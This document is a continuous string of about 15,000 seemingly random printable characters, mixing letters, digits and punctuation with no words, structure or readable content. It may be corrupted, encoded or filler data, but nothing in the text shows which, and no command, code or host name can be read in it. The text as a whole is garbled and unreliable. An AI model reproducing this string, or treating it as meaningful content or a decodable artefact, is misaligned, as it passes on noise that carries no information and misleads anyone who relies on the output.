URCrr+)-zpFQy+i|Jx~Q](ErE6x62D]rIe{u9Owr]~zpr~1{W@p-yW2ssxLx;^6L|]t~xIsx^J;(I]h(B(9]~6opLOdntDhf:_IJXExru;46~h]rpBNifkWyWrRtiO]eurC)SK({BT510A7wxpiWB6R|70knitTIo5I(;zqw+:Ew7}kxXOLI|Vh;L6TTFUq:^-K}i99DIuR(%Wr4^+df0AhtNQu@Uf-^/tV_)-U5A/FD@Xo4Boy+ohkFO~h5yEN|CAq4R%&{(Ux9s9k{r2I&JAX]Khu5OpQFA2&wV+0zV;(f09p9k-]}wpySpRri0SueWwu)rRixrCToIp1V]u{~zWpL9wWIWur^CT1-4Dyzzu(et2r];yq-r^7/Vrh~eWxtUC;E72E-E^xhdi~(pyAp]DCDrTOkp|tOuufLkyr]zF^h|ro]r0EUoxKAWhId-kr&iyJRoN@0i%++Oxqy2KL{SwSrwEIr^)u^TWykTnwpJB^d9rOdx_+r+:Epziy:zE5(uTxtt_|2JD~ChI{YI+-~pYDxeh6Bwy/^C~4dLk0z)n|x6KyyU%r44+9~nKpkI/]QK5)CrRAn{ns/7]:~7]q/qOnRLCpLq6794Rqf4XVFpR}pXYNU4nw0ydRrp4NS]I&;zWIu26EEILT9}uz:++uTX]pxIEw/EEwXN%90rr0WppIIk&T+ry^1Wz(n6wi~6WduLEpKX/QIrIB|/okLSOrT0+-__ru(ou7dKIWWWWuUSyweE6ESxIWROdSAkU9YI~;TLwdfdJNQk-rLoWp)onfiDuWfp-26x-:e%~eKyWNq%5E;;-pR{IrA6W;IOw/KKt5s%)OEkxLYrx(7ErW7Tx{5yWyt:r~r0xxuBo_4_i7(:T()66YK-wCfY16o;WUJIwN^irDTV42xBt1qWRDsp4o1XEy{NW}JWt^|oKz|BDK+^:pXdh)^Sxo|6zC5Yr)Lip)Td1Q@Vur7WWQOSw~2:r-WOrrBrWI2dn@(xx-A_ExDIW]TWIINEuExorE]-wIQxid2Eo5QTu7TI+hoW-_Y;W:ArtF(ShuV;W^iL7{WkL6SqR6]es^-B}xdw6ErVi:wthx{q0ri]6Er+tr/7;E+esWu^2WIS~Euw+riC6r^7qk^5_^xu%S+%Cekt{k+h6S]+rx{N]SKdKISQxErE9zX/xxr&7D-K@^zLBEtt/RxFwE9YSOos2LttQ;Q_6^;i5EyNtL)n-xyXAk4;BIApp:_ezRW6sI%K-y_I|TVn{:6I1T(4d^_C7i%KqwEKOrO~CIr@kkzShWuxCr9ro6fE5:r2RS~%oErA6x-:7kuWWxr95L0W_DKx}pfdxO]J@yRUzOSJkxz0Y:IWi^|9q;~/NNrrJ6ux%h+5JWI_1yx9Ore^-O&w)iSJW_wyFukS;w/E9^pEI|n6-oW9^~T2D9-h-srp9x|x^AtkJrDI+6Dx9_)54Nn:qO0XriWroy-SnUrrA4px+B-IzAU2|WpNUD(LrLpuzE-49iwO)Iot&%Euh56y2hz;N(TI1Coe-~BC_W-]|itw_itixA6q(NJLo_y|fSSt^)pD@thTwQBq64TTy_UeOsB9+WBe%FrCkIrzBS5hk~ONrVD;D/DuC2dxqz)zo@RTCIhz}-5~i4yTIF{p;{K~I0o5DLO6:-rhwyUxCNo+Jyr_TWJS6kJ;K-OEIEShhD-6TzRpX-6z}4IIrR-|19ruIBJ6:DuWAR-^z1hFd~DEzdtxL~:F%iu67FhSI;~/Drwe+zh;ydOWD/0;fuq6h(u%|DA(W]DL0-4Yw@f%OY]xrW@0w%CorEA])+%-{VJzRXN5wz@{rd0KIdKyrKwQt@k%4tisy@k0:(pX|h/0wpnUysx6U&U&]W^|dpSpr~Wir+CT~T;2x160xWQKK+^K)K-z025SznSYr7XSwIk{WKAzu(d^Wu:D+N@OrO7oW]F@r-7irw0yIO&BWrEorqiknW{-U@iLr+B:o5}ku;Dkz@EItx^o|E6o)(9Lw:NyW;2oWkLrO5YO~ntyhwKSWYpIzdh^6u%xi-si|5typy+kKr0{~zBo+YhBWE90~k~V(FfkrV1(hy@WuE~S~7xxhuT/e%-9Ikit-SzuyOuY(rru1if:h6T:4TzzT6z0):euX690@W2kO0kp{e~9]O)9^VFy4Rw0hT6Wx@;neL)B@]NokJi(4}&RQ2ws566@TREz:@OnDw+Kd:ORk6_0p2EIoIkQsLkS9Okd)rEEYruK-ErxRrxAhpB}0Lr9Krr9KrQ5yWXwYpd/}zd@Ay|9Dp~]S@T1-k|7^;iDB:WE7ErNpx~NIkt5hEuy:rz:h;Y+y;I--TSBTIE-h@D1BDzhXreUuzU&irr_^DphLp&tsS+fDkUUAzurSSdTe_U&oV&VqLWQ~:zt26QOtxW(@FA:~6LrX0CwT6wFtXEwpE2Uu_|0(Ouy{w/S@6}X~^zu^{rTWw{|t-+|-9{0YhW|fWBLQKzIonwBOqEA11FV}}n066f0OsS2;5|XJf4522fL%5wt_6x]_/DAsoQu@fprROIrC)Drx50rr0o:5upCodNx5Whz4eWT-_f6wT++r%r6+p+FKB062pJi/(u66Wh6o{u+7Oo6FE5EXIhh2Qnru&o6kCE:h9+LII-xREOr1O6xphw0-eIkz)-wKEIS}o]E550S5sT~hfy69T+p]9DNzEoi0hd|F:J62CRr+}+xd]uNhdn}W_O}-dhxX}5Au-q_6X{kw5ru&Jnpr)W|9-6qteJh29OhCw04u}Au6{4-;WOou/N+QAyqOxz/{NR1|h^pu&prptVrr+@{]LNs_wAB]7Y-N7Lr%9EQBe2_Jd9dF7S-z1:DzC+x-f2xWfsKW167WUCLupVwIW7Dr-z0WrEErtQBo^x%U6Fi-5nwB%fQrr4%r{y6rypW~1Ky~;1kJ;NY+r0K-^A(z%^-rC@_rrW_W6DzOBp-WVYKrSAiu}tpJN/yrSA-r;;SW(5;EBxkr^5zrV+(rEKp+yoyuuq(:xNYW^S0x_qOEL+;WA~@rByxyEnzAoK5VWy{:ryKO6zor9rkDOp@dO;L|AViWr1W|O|9x}eerp4E+i4CIUx^iErhOURp+FL5dWwNpEX(@A&qFF;VVxzL46;p%rnte{NDwk(NC_(rJCp0ouNwhn^wIU(z|0Vz6A(Iy;(s||hKYNWR(hiqrTVY}&E(Rx;drxhd^w~)Vu-S-OJq:zrWF]+]tpx9KxK-RBFJB^rE(B&ODk:O7p7U+JeOTr^w45~Wyx]ONC]:{IeWWSJwKDSeOSS}hSr:%Ldw16&I7O9xrpxu|S+W7S9kXIqSep7UY_+JNSWuuSL(N_+SU9A&-OeqVp@x&SWO2Ed;CKh-+z|5R;YWxpwr:pdA2hy9Xru+)ydQA:hq:ru^Wzr)(CyIXw7Frsp~i9woppwVEUpr%oTuE):)^0OtyzBBFk2ROwWN);krFuq0^xk&F-k-Xn:LxoNwo)/uW::Bh9V|)ek|(iq}o@{]hV_wJXtw2yo9V7Iruk-p|fFrr6Dhk}OdW+]N-Bpq0p:EdwOS+wp6u{uhrUKtuI-5y/twD{rh]wQxIu~xdNOkXYTxF{qEfJhw40T;OXo_6yJE6u+4u4W6hBz+-yYyt(5sRX5r:9~2:Nr6V&dEh)5x+{UhYtUEhy56d)n9/OrTKLy4oBIrBwoE/5)_K@uE%U+pz5rKT1;eQpVxsJCxXCITpdDhti-p]W_UV5}up9;ef@tnA(%ou/}y:I@)@&rO:6%5Yt5tf)0K2{Ork0ouFzDu:0;d/0^n67QoyWfsytQ)@)YLsCf06JfwX)YztpVB0dB/oUL4p]L6w{h@rUxoE:k1UyO2rECNW2rKn:Tprp2B-]/K+0;y)kS:k6;ONnikNE;p6ifVyWu-o:oDKO9^WE/0V(WWQ/7(dIN+wA4k5dWkr_y%WY_Kd&1_]D~V@^YUBLySWx9i+5uon(eq-ufLx_SrW:tLWhu+IX57JhBFd|Y1Lx7orENhT~92)@FVppoWI%JLxIWYQUOnYoY{EYwdDUXxEpw)CC6S]L%/QkOtOK:qC65F^:uopRV0I-E%rfp|p}hs^Q92{0OwA4Jy_X(ft^0f:ox7%-5V_QwsxChY;kdrKqC0WwV:IUU{WE+Orut:Wd/Orr;kpL5Vy1IrDI9oVt_W7%eJ^T+r|z+XY:fNw]7XxWQLE;z(kiTO~J70(Jrk^6IztI-KUoe_}W:]zr1]T6~/tIxx~p|_LFrpQwkqzwThSEz_Oz{qTppS(E++rxIrOzSU~::CoEeF2II;odeQIpd%^uCU+NS]BS}5)^reu^i1(qCYES|EAx@fNN71-nVpJFVFAA)9k@F__9VeJ7)eVQXsz:oDy^FX;0oEs6y7Tx97npx-|)0~TQn+CA^4p]DIh4Dq-__Fdnitu:V^;Fi_z-(0O9({1Lri/xrI2xky|@9dh62Lz}]Yp-E2hhr;qruyTC_Q2+B4^X9O)6S9BE-wS^WO:u];SuOCISx6Ax-{wI+Efw/^+dpBoRWpyXN;CE;XI6W+eSDEhfoef{kJq/7E-dIAI|h&5FT9TLe^61rJ2Bw-Q-JDh@52RTpToLW@}JF}9{pue:ENKUrSQfw4]W-X9hnru/pR1;fry}26skpA5in{RTFkKYY%N/1hQ%4%yNWLo5C;eh^4A0^w-{XCB-sYf:sDThQ05t@DsYQQr;9:;hi_)Y;npOr2Y{CO%XOC^:W;o9Qukho&e(|phSI~|p~r~khpAk-OryUS{W7hd|9:)F4W76IpuKwJN7w)dk~]RDXSFOhr]R-%S9i^zqOErKxCDdJ6L1|ItziSSk6pnox6rL+(5p--r-&6Cp_~_B-@9rrC~DE/}@oW9-zTdqUJB:NWS-rAoWt9pp{_xxxCp(BzSVpkxS6r-0uzp7SYuuE-Ju/z9rQo9kurWOtExoWAxq~+-}f_05qorqupRWtB6fELRxNd5iLo1D}oD:FkA6DTJ:NAd)y~u64Uy@T)(X@^wQq0n|nL%-e5F@Kfd7qQY7st@wr/D)/^0toy;tu/hW4)_4oyY|WS6f|5^4ny_)y^Cf4FJDEE:IS+OKUB9)yF;2~:S%|UOsdNYXAT6OSyn9Lft+S4^K)O+01^)|7DJyQY{drp6Dee^UIyk9p^IEw@9RrWE|BwNEotR{SkwxrYnDukutE{Yw69o@ut6WyWxr6uo0_NE:qJe{hoXsk9riKY;Ci~|Qew}ChI~SEJ;|upr6KnoE9JiII~]xo:kw|rzArSNW]{wspI~DEzExwxRz}NQ+kz:hrDsD:tx~uuyhEyrOit6irIhw_E(rBI|ip0]oIJ)~9pDO+qztCrTCy~o;u]}CuID+VxuAEkI+TqDyz%FEhI6qztBASr/QLEnABAS0DUq)~Cu;NNQuL}(R&-U]]AhhhOkAVV^1Ud(}J}CuCwAQQ{Lq2-WEzVLQhIrw~kdz+z5OOOo0K%66SCW&@@|kRFf-))z;qf6^2^Ld^|wWAI+yyN;]WQ{DR]V~449wxCU5y;(-QIopLIACxih&IkAxWyRJI-rBED~t/Ir(5IQ]pu6L/wUwrhhKDuuIz%o^rp|DyOSr~6S9N{]y;J-49-u(:fWEtpDh@rUI9w1rihEr6{ruurC4SEWE9eWxEI6qfx;|uuBN_6Wz{&ADoUt5{dSYrk~1WpT{u;YTxDi6C2ututkiD~E(xzhurprJEBY^u7CTOqWu{wis-~iqukSSrw41{o{ywNEwIR&XDniwICx+IJz&kUSwDCRuhVSxAAAYf;Bosd1OU}qhXqFAy2V0R-R-4B{Q}@qsV0EV&&&0+%XA7}F~|Tw%uV9y@-@h9_C))))XQNFTd7~)d))uFzqF55%qF:df^+V;;rfVrEDyo5])I@@/hxu7(y{IU/sr;r%FKIyEyoEw9prEB%9ruwRKS]@s2zS_B1Bow0]]krh42EE7:ydA;&{y:Du(FX_%+D9]tI|x-rEpYL]W_xq-ISzD9xU|uB5{SCY|Lui6{fok%k170pWwN~D_6C]V:yEOEEU^o9h+YS;9{4Y&xRu0N9piun9/00-uuzi+WEWfWu4+op(FVs;DwTyBsCrWfO6BxJ~uwzB4RD];ErzdJ&EB50Bpd^:t~Ckny0E}Nr0L-sFiy0S6NdL:-kCe{LdfJdry_WUTke}rWFh&KU|urVyR6xk;yD~iry7oD~QRT:yyf{5x9SIqNdNK~wt)p1|VYVp0i{@dJW71NkfApIrR6pe%:B]]R;WJt~CCYB~RDiry(hxpwzTCs9ryoOR@V0Wre(Ekw)V4Wui@hps6xWJQ/_rftkthfqV6ip/_WDrywLN07~ir_w{w~uA}WIEO%pO+wVLE^zYEeuyDDWrtWr}nuxWW&wNi79z6p&ppTr1O{pWLtOyn+QS2rIEJhu24qDrSXK~d%Ww-zd10EUw2OIO&OStK7q;+k7fR~_^o&u+CIru7/kESItSirkI4qfK@t69@BopWF1-WqA/wiNO|VIzO(t-tYOxu&qFdy7TRNkV^+^p72Op}^4xB_WIDh&thVI^@OSWVu;AIhBy6yDAhwy-eR~rRQzNxuE5ipSrWNd9n|pB4/(VJ|YQ_)dq+4]qERru47%E-yw9x)D1Bz6}p0uKR0QIR2EyWz5+6u+&|]pk}IprzLY]((7urXS&&5IIU:TIBYIrr+orzB+F:eu}IIr~VLE6p6y~kV1z;x~~+r~D0+x5CoyTuVeWr/y0JIF0JhuiTRpSOO^xVn0hBFS7r2SfT+AD+EyrrkK&WBES6Ux%+&X+6pK92e6Q-wWWxxkf]p^w7:IhuDy|Td%Oo9t-;r-e(dt-fBzBX|J;-_AxreyDD^d];~6J^D-6-4+I@()~z2uYVE4p%ifS{p}u;7^E9ef7K]2X-ECwBxB|U/A;r]/e|2-N6u^rWLDdx%/i}Dp0_-_-S^/4f2y(FO1+)(Lsi:O)]Udz6(E(B2&FIrhLFkNqOA29;-W}-6fI-5U9]iU4wr;;@pD]yODxiup)W^;f@Y1}+ix_p+zI7}zF+W1k_SCN}Of9kQ|s50(KnwrLhrrSJ-{U+quIVS42{YkEVI/2;1BqiA~sLqq1:(JN;kJrnfE~2rzer]o7YrCwo6x(O:}V(7w:2rx6w:pX;-uY;pw;Bx/}rrx24I;-ipruw@2U]1z]W~d~JIu99o^~WVzzU_(2-(4Bu|uBE5|2N@0W;2udETih6&_opDhd{N4kryynh2/x;k/-Th^WV5nCV4V-(Wh(~O^96)_T^R)s)Ck@_kdWuXAzEz]/%}zwhBRf9Ln6-oDI^9NW:CBhy{DRzTDyByC];Nd^wwEF_rqDQ_Wp]EK6f%0zRUB}Br6eYODE(7W0x]JNYD}(k2C5z1]D5-0tw6VIkA)Ep7Q-6ip;~(puBN(okuNLWfq~rpr6|UWnVk6AN(Kkn(/tOepISipUUD:N-){}RwN+UVxBItr}AxEON;AxIBB+ArKLOuk2qDuI)qruwI-Ly_6x9X&|RVi0TRL~xT;||y(2;4U/Wk056i+6qCExD(F]y9J%);fo:I|/ySW(~UkN_0EV-R]Vp4RC;_{B)np16QL(}E^d_sni-R6B-{4|;%y)p-Ayk6Bw~ruIiFsUux~Q9eTBs/NVUrr@RBfNWd^WEeVzEuxuwruf|+E90@Nrr&ne~dO0wqFf-KWRxXCp0:rUSz~_S/]9^A-A)}2eI-JwF(9+WO}tyXTDpDx^ut~xWLyB{2iBU+9dqS&N~VWRsCJTzu0zRoI{t]9OFEr;hN)o/n)B:%T6rXAh4|xFXIiIzi]i}2KB(EiU2]XrLW@(6VoiSttyi-4_|XxW+qoEX15]Ckyq:s|yszVi1Fu}Y5qQd_(rYE;-0NNK11s7eYy^{^wV:-du52@X^h2w:(Nto~phhpFrORYxthI_V)C6dKnOO%u4|;WI}J4xr9}|rrrDJhx~KpBIkL0994rwEwynT5Ywy~i;&N/4xCA:Xpe|5uA1KyJW+f}ekernxfiSItouB|WJVuFAr)B~uW{tp9}/&9B59)9qSY+TBE@h}I{xIrk4uWBD9]ROiET7Rw]T6r]YhEByBuznhuzdwreKRAqBrrw0uWyX2E0t9t1Rrr|tRfFNRWz~wwNu&IXwsVN+0Wos@+0r4NUXS)DE]w;uk(0nh|dd~]ET+(ddEVx~swD4}(qoVI-uxk+QxIxUiUx/VYkWohkIo&Iq&zJf6k(AVzI4V&TUskIOBw~OVr{0B~oARB~qV~f6^dOp99yT~dfwTwt]pu44^~+V6;4k6ruLht%:iExh6pW/:-Y/T~A@E+i;rx~zwiIkDyIX/rS-Qo~DOK|nAo](2yxuXED|rNx;{DxosB9)B}]~FSiE;(xT/]riLUxUWDu~XWw6B~6t1IDwQrDE@(T%00iEX(uD:OiE2SpE10qiC~pE{BiYfy4C/yDw{Ep&4LA-(S~U-Lu|QSi|(_u~_op6T(oqyWwU20@@UQB}YBB{]~^feE6A:BR|qnE;Rh^fABCU1op4-EiC/KR~7%D0WfIRSVJEk;WVh{~^qSp@SLqN/B~Jsf@VL(|^_DxpyDr+{F&DRrB~&DswfBr@2Esu1T-&wrxhqh|CBIr6FLIRBDrwUBrROJRD;oT}rBs)+SwrU{wrdExETyrS|BhDX(w67ni+By~62/hWC4V]n1sEfwsuz00rw5SyLh{~6xLrL)WN+uNEV~0yDri+hQN(&12yf~KLDrn-yE4y+/u-9WXEfdC-ItJr_A&rpzRWRy-E6AXWXD}uO)Qr~/k])25rKiKr(ukNuk7xy/9z-{TWy5XWWLwzWAqWEUzkW~|Lro-y&~f+-o6f-{XL2u6-Bk4ie5|d]J1YNOIJR5fA2]RUu_9i~5F_dd/~odWhkOzrNw~^|+FIU09-yuL]DB0dEfth{oeukO|]{TE+Js/Y]XrzWuFyy|;-yA^uE]|uO]xEE1~]W;:u(:w-SU@y(OeWxA@;wN/EfEO+zorW&;TW~EWN&L0EkJsUk~x]UE/Qw;|:4E}~0WWXEt@|&yy2EyuOtyt:~9:f}9qJuueL4xtLCwz&Cupi)^-RU+R}Du7KR)wqpuXLC;7(IuhwAyLWhEk7RwrSxrC5sth_69SfuWpYirex4]B^REz7uww5ruk{Cx+{TO]UpBz44^]Bw]Akx]UdW+;D6(uBENV2D^}k6I^0xh2)iYK0@NN2TI2:4|etAIeiSk-EDw-^Cwe/I|krdBdsdJq0-zEyEU{N2NJF~NdB6SJU6krIR;97:^{Qkh2s0wN]~z)^Iwfx]d(I694A0S%y}zfyorNChwXq]rwSxr+(rtk0urr}RrYyDWx2h)|4RrxFtu|Vwrrtu;q)RE|XQfTAoQD+By6&(riUw-Cqr@AfL~@Tk+o6+nwODRTY{r&2sISIp-00)LrhXWIT^DDh9ypxD(I~B{D~kEDx7Wp2QBqVznI9:{hr:69I}yT|oruY5Lw1%{-tw-i%(0]iO+}6KLs|i}zW46Ih2WKx7yrtSiDhk(d0SJh1nUr;hJAqUorni]~I-A9Nyo|Ah{AFy{|V6@9CndW|y(DD6F]q4I0n)xBy]V9y+%:(W_)zer+J0h0Y]yquFV+kO{D{5U-V/V-~iur4drDRxq6hO^@CSL|2kr9%-{~s]{rKuVDIT0IKQOIuxp]DOIDOeyAVxxi]@Arh0Irrdp~KUzpr|{0UBriI1/:SC;QN+~ASCN~r~{y;06AIS2EOwD5upuKyn;EErUiWI{_WrRVIE]AWE0yErA9rEwJrNXLqTD2^LU&WrxLyEDw-wW_EuYq(I]Ir6n6(r/x]+/hr65eSrL6pI4%-rxQr|W^;Jxe+-WC;yo7pW57WWAC;L~EEWWF]~tE(W2eWrkiEV1NJxUDzLstzk{s_LoYiU-Ouok0i;A+URO;62w)YqJxO)uoh)w461FzL:)~~idp_4Dk~Q]qp-0Iu9kQq^7dY~_Fh4ew~96iyeWwOfz-B1C2reokIrhVrW@9rE];yy@LuId]ILERy];Ipus9;AY0BwIwS~yBrqBrqCwXyYDzxF1/}W+R@if6FuE:(S;6:4d9LE6BkwrR:|9~%C95i)]tL6O]A|BTOEwr5;({roX9|O_Bhxr|^6rF7@w|J2u|N5&esC)7CxY(p6]iWuO{&Cre{hx+1Euq:R9zii^ey4O+RDu;t~(]~uxw]hxT4s~oNuDwtNxkkA|W~~x^UI+XwzhN%wIenh_K-:_Vyh+K_K5d]thd:9IE@;JD(U_1AdR]VYkD01LJ7~_({]hu-iwiDOX2r1X~qoS24]7N|Dwo2CB(EhwfuIxk7}hT~dx@]Wr;]rrW|xruIpuu]6uu^Dw4uWxsI9x|Drx|riARXIi&sE)W^0yinhu/AqYTSppWEpr6yRXBe{xxUwEwoxQd;txRsLBETnyETKSLWT^q;VLzBd:9;EE5n_T5uVBs&@:hr&2rNT6@Okr1sQ0wp{{Iuq(pUtO@u&DINViS2oE]CY6]rJ+I4)-~Vnyr}RSp4ip-VKD6_W{ITEEJ4^-I4~BDDirspQ/tJ_oTA(yL|q/}qYS{R]2UJ@pSn+i4|/L04n+{fdr@~~7y|12(@&(5h+Nn+S@ny7AnL2h2rz4&rCIOV{TsnoAt{(drzhI&KTI}sy-@_A{rDNBpDF|reyQr4dp]DBy&Anuprt-(pnph0zE~u(Ou9T-iyJLCT&X07{qrusII(:yOSIrISI(ni6(nDwQqDCWp{;Ed@t/sSYzdqBUBWru_49^teA]&6ipEIK)x_{~N]WUJW/%rNCXF;r]4rr5N:BWur]No{+tpz{x{ELwB]VX6~+{5wrw9Wy}urYhwBf@0IUfL0::R]Rf+](z2I-sq{SoONn2^(;|w|E]:7yoFoqhURxf5yBi-}^|C:)AxkDBFQrQK1Nq&4UhUe]FNF7Dt~f_+y;YQAqXW2Iyt+{U1nSx7oNwL{OYu_W4d]/}^Y4s4Irh-EyAur1@xLk1:Wr]+]+&LVY]Wr^WdBR|R~&Bf-LFt}BTySAd/A%]StIt-WrECyW_iWrt:WrEWW]e9:Bt_WtS~_o~TEWW2ryoyEr@N9A|V/~]~TQ|/DNX]r0XW(RrEN|diQiWVpOWw0uTi@C9uU~d_;~rn1ruhAdtop@WBtwxr_:yey4r;Bp4&r%9)Q~}u(Dkh(7()NWkk5zhyChw^-xV^CRUACDU^DR(NEuw--Q4Sw+@2ipJX{)4e@wJe]^h]7WC-eICkkW@Cq{@eR(7Ty+k1n5kErEn(~~0]-~rLk5S~q-&{e)UJ+Bk(7OhNC{9OXqhfzrsNFr@u)TRuVrwukDw%7}9r0~i7o%x_{&uQ6TApIkI~zi;WNV7FTx+We}W6^TEYt6Aux4]tz4ftkiEC+15I-ew^h+;~A@Bk~fKQunKq-_FrO(r5R)e^LNtIoTEiL6W{eut]//0~](hBE6WReqf690+]O;BLCDIDXzVUkoW^J}i0&w@hSNVTSz};h_6oADOI}dIS%^:i|f0DDNA0]7LYCY-;w_(%t4::R~Y^U)x%WF2zI:A@|1Q~UqRd-n9%%4Kr0zFIz47+2e+uSyTE|~rp4^S2up7F+]5++%6QXz}JEF;_+4qhLsqzU&Xiqytw:N/2Ki}qrVyI05W5rFLJo%qAB@SABnKCsYyrpdpY(:S+R}WhW%-dFeKTE+0~]DhpR7yp6TIo%e;ztu:)uq)F9JCC^OCY:+9Nd/YnouE__VU2i&R6sn0q&2_rJ&(^Wo]xo~-I~RO9-OiICDIJnsdKYEonk4L7y4/JB:kDTk^wuQ59yN(IEy~S1ysuwL1~Wynw9E4ueLE^BysVwsAk1]^CJdiRCe5TOB|e1_4@460i1XUzTDS5ruO]u]5Bx~w~f|7uyKi]/S)hyr|99IB77D(QJq:LQD4w;fXIEe}WiYB+/O|A~IhBru0D9E}xyE6nSuXSDDp^ynIYxfNu]wzpWpEurSf&w((}U{_-I{pWzFQ0ywSRRVWtIIid9(%fe(~eykDI_K_7ptY91wzs|19V1|+LXf]QJqzQLfWJWQE&e5fOdJn:EQITr+/NhA~oy%1u+sWozOWEEWA4)&0s(Uk4Bd:hW5I|sCsDT]LRwOdzpysBQxW:D^_q0^_/4%I5^7]}I%(;p{1-%%5}DfLKK+^q{EI]U{Q/DeEeoEwx~-0YuuhIOBtk7KwQ9w]LVezCJ^OYNk6yOL)z040^rDdp@57-LIW(7tWS~u9:L~pDyxrrUNAVh5ofX;)Rk|zS6B1QDTOF+1+py-LuuN^Fi5pkwr}{zRd_@O{9STpEy(]r|yO_W5p^:yBuhI+e;~IIB(]wI{+xthDrB6ExRBn0z-FnBzE6]W0i:qI(&7BX}qAeCVN(B|V+{B:B{nWidhqTUtpXC9oRh|4TnY&|)+xIiwW]~InR25DpWzk]I{:TC4ou{EwriLI4]4p-UJI]D{&YkFIo9SLthYqI^|tNC|U{7{z]BDD5KwLYB7JToQ+Q}CfW{&5RKU+Qz(yVC~4sLd&1R)NV1~^s(TffR{Fet|}4YIsdK)L7hhqTX|XQ{Qy^&%-EArU)7KRhhSE/V9k2D-)/;fuxu_dSyWzt)DIDDD}s+wwwCs{0E+WAqpuSO@T{o6nETST0-~SD59LJ~6:x;kNqNoWOdAX-Jz~Jhpyryf9(z5r56fJ2C]i:xzt6OSuU4i5hO]2DukirI:(LBIW9s6opt-tVESrhAEkox:urA~WDz{9erxS]u]Ty+;ruD6pDIBd/L:urwfJoyFyyA0-RIB+|CkkJdV-:_zW+R~CR)kBe22xy~DCO{DTWWk{:fzixk9/+Ipd(56NuhEY0x0Wrp6-oIEB_6rrh~qyoKkFuew0oIEYYxwSp~Tx{ErEV~KIRoBUS2S2^iiAiK-xUzk|:t2:OkL;;O:6D0K61d:Qfh:IOh^2kV/xkT(%%Nzwuq4RR_^k2V1OL{%%y+O+Do|%/+L&D9:}z7r7r1/4~nFJ/X9&9oExqhwEpp0%k;kE]AK---|{WA]E6A)EKxzNzzdWOJnSDLdTkAVKBdB:&J+J~JJY:_z)(kU{JCJS60sTUdxYYIOJ4IRoSp+Le2k^2V0p{WErt6]r)|fYuKuwN~Ikk;ue]f-B--uIKKICh}wF9zrX_I-IIIB&yrxB^yr%x(kizU]K/oduSCD^UzBCUXpSJie-tS^4kww]Ak}V_5ppNhIYzr;]@44WNI(5@XWhFq0h-WVruz4rSTOWWNur(q-_zWyrw0JRu~RJ6u0:@I:T0doCU)zJ)q5:Q6XQ@_@00Dn)7nT+hX)d0B;XXfTC;i%{ffAqf1/{nX}XeDE9-_--)U+esJQJF9SI-WE)2J1KK:@/9XLIW|-~-RI4{hoCU&o{TiV|)CT+7z|BfO^Skytnh6-wy6oi;dzy2N^O^n@E{^d-DzkpkF&Irr&dyIy~0rr]IK;u:fDE]}ehzAuFS-x2X;Wx5+A6dss+in_KhOk1qrzE)J2]w9+SLnC01o~NLB|)s+di9X%q5|zAL-Ty-CxwW;w+r@4WsrAS{RS]TxWuetphuN|SpDXL1&]u%+F:Yzrr94|ru@AIp;U(WW{:2rynR09VK+KwWOqE+}5|Vhd}:XVKdn2RkeKW~6ELyWE+@kns{wS&1(K49X2(SAss_IQ/hqY{r~2O&OkEEWeKFiu%;ih16A|SWh2UTrXnrTWqzh@tzS)+%-@XU+iUEBJxB+WfidOT+Iq9;xIAp@i0C9nxS()QUOd@^KkDiiQ~TS6:pI0zxk]RIf6ikBORxFy{O+(wD+e|4ExrJYsxp2rRxTuBSu(~0yE]ULkd2YoTp]qppuC/(E(y^wzTJsR|Up-oun;E~WkABEw/+Y4||eFzypNVsr-&L+^NdIR9r]CJzp]FkL@&dyxs|QSkrq4d}IAI-oBTCkW&y{u6/Udw5;A-~9|e(F-J5~yFySOyO@AL&~5R0Dot]yzN0&hC1(Ru~/6DU}sL(hf%%wp{rxqCIrEi6w&%J|T)NLhr0F;JWs2dBn/%AkEIV{9E_6YF1s&eWSI~EOn;WCWk4;hkt-9+|wJJkBSDOrW{:SS@IqY/Wo&|rWApEped{B:^B;uSsnCrwkRCr(:JW9NRyWyWoJxw;;wx^rfB]A}TprEspIAeYBEu}x4O]pR{1iQYk{BJCqrik(WS+_E(n0/k;);^4WpI)LN~4iOw+r5D-wUV/0ruz{DD_xKEn2k:zLBwVxEx0Di;uTCIprQ0:i-YIkrk;7rru9xh:R4LDpOyyEneCF&An|x9fy_z|SVJU~}5)fId5ANkAx4DBU9d1CR0u+YK{kp7/_6RJ(yCSe9_])xr+V{dnqBXBN2)&XY%fTkI9]]EeEt+C+COWC@u9/5IRRi|ftWS{7hkzVsiE^S-O+~AyWwt6L&pA-+A5E(niX%d0h~LAyEi4Fwrww|IrEWr|i_n@pLzi5_:urr:(s_66n^:NOu/@Wq5Up9trrotFqEpNzXfh;R|Ux)UOqC@~Rn5WBF{]EJxVyE@ixU6Er]2^q9B+CAq{IrheexezshrioiD}7{w5yxwz%uxr1)x2rXzrWoL+LYheY2:L15O&WFVFxy)q)NEOhFfCJ5wO@0EK&&h_tX@I;NsDtXee}Cd0JCx]NEwiFx6(-JW%wod0J9@K&R]NxW~A75iqF-06iCfdBnwrh94s&iqe%}JBJ/d0KtYNzf&|YJVJs5AO}U}:q9Ndq6/kFY445iL)0s5VdXd})-kF:-R4YJ6@15VTe-}5oVf1]O1YQCzqXV_CT}Fd0y1}Q6%Q5zs2V}_dRX(sRdsF{2f)&;9_Q4OeXYo}o}5AD71s)4VN5]}9V}~OsX&1AdsLd;f1@i)_Fe:tCd{KD}D)]y)oeIVN:T52Vn@(}X7TTUo5^{dt&u@VQ4hkV/sRC9;{-F/&;yf]42WeU1RprrrW7SEu|Wr/DrLrrrrrWrxTrrrxe{rADp(itxpD-yWETJ(TtxhDo(IW0:(itk6R-L-y@5(TtkCRo{pIoO(_~xiI+y^AKr{:U+qTJBF&1dyK)W^4ULD({1Bz);2|Uo/fD5}6&NOBz+r6TW}:XiO0KUIS0Jq;2VJ}dfALAtfYCB:AK}fLsON%sBL@tN^0oJfVn)F0hBR/q&n~47_FsQsK~:W{-|_qsQQ//@qiQ(zo&%TKyK-EYI72iD0WNN}y~Sw&ID0KWo6tzzBn&%7+KXoAo5kduO6~uukIYu7d{zUUQxA+;^7yDeA(weoAOsuX@Jo/ok5ALsUeDds)~XoU{wULQXeK|K41&_n&_)Vq}X9:R}XsxOhIL4/5i_sfF4dKDp2ST)Fs1qST71]&0%79A0zy-)C/()/s1NLQtE2-WwDiByp7yqBp;r/]|rO2oWIN6hhuiUBOED]]~T|o-&9%uf;;e{O({DRWO5O44/V|+;6Ni7K(oD/tz5OC4{:|pNCCfU0^x;yy/)O-o//dye6C0IVdYI/tizJU++yt_qSS}r%zVVBAEnJUUA-&:qqqqR_KVV&-9oJUJhSe_2eI+wEf~hns}I&DJJD/6eeksxVIfpw/4p~nnK|wBx&2K;F:~JfN+IxnKxE:fx]zO~fIu(E(:@+&wAn5f^)&Lr~